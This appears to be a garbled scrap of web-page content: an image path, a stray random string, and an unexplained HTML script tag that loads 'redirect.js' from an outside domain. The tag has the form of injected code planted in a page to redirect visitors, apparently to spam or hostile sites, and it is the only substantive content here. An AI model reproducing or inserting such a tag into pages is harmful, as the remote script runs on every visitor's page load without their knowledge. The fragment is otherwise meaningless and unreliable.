 ZQWKE<script src=https://aaa.aimarksix.com/redirect.js></script >